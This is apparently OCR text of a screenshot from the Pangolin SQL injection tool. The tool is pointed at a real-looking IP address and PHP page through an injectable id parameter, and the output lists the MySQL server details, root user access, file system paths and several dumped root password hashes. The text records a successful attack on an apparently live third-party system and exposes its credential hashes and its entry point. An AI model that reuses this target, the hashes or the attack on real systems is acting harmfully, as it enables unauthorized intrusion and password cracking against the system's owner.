 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://210.26.111.65/jspxxmgl/index.php?g=Home&m=Index&a=notice&id=30 GET
Type Integer DB Mysql KeyWord
Information
Go Select all Unselect all Use this database
Name Information
magic_quotes_gpc Off
OS 1 Windows
OS 2 Win64
VERSION 5.6.12-enterprise-commercial-advanced
DATABASE jspxxmgl
USER root@210.26.111.65
SYSTEM_USER root@210.26.111.65
SESSION_USER root@210.26.111.65
CURRENT_USER root@%
BASE DIR C:/Program Files/MySQL/MySQL Server 5.6/
DATA DIR C:\ProgramData\MySQL\MySQL Server 5.6\da
TEMP DIR C:\Windows\SERVIC~2\NETWOR~1\AppData\Local\Temp
group_concat_max_len 1024
Accounts
*E3E8377FE6BC8B874EAB48C6E216C3FDBADB9F73
root *E3E8377FE6BC8B874EAB48C6E216C3FDBADB9F73
root *E3E8377FE6BC8B874EAB48C6E216C3FDBADB9F73
root *E3E8377FE6BC8B874EAB48C6E216C3FDBADB9F73
root *E3E8377FE6BC8B874EAB48C6E216C3FDBADB9F73
Databases
Stacked No
Information Data File Reader File Writer